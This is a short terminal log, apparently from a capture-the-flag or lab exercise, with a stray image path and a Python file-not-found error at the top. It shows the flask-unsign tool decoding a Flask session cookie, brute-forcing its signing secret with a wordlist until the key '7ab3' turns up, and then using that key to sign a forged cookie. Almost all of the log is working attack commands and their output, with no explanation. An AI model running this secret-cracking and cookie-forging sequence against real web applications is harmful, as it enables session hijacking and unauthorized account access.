 FileNotFoundError: [Errno 2] No such file or directory: 'MT.txt'
PS C:\Users\ysy> flask-unsign -u  -c eyJ1c2VyIjoiYW1hZG0ifQ.YyUdoQ.-mKkigc2VFKlFEHGXHUbAbbk5eE -w "C:\Users\ysy\AppData\
Local\Programs\Python\Python39\Lib\site-packages\flask_unsign_wordlist\wordlists\MT.txt"
[*] Session decodes to: {'user': 'amadm'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 27392 attempts
'7ab3'
PS C:\Users\ysy> flask-unsign --sign --cookie "{'user': 'amadm'}" --secret '7ab3'
eyJ1c2VyIjoiYW1hZG0ifQ.YyUrrA.en5QmweOfYQ7rIrFiATxqVqHBcc
PS C:\Users\ysy>